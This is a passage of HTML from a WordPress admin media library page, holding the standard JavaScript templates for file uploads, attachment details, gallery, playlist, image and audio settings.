		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
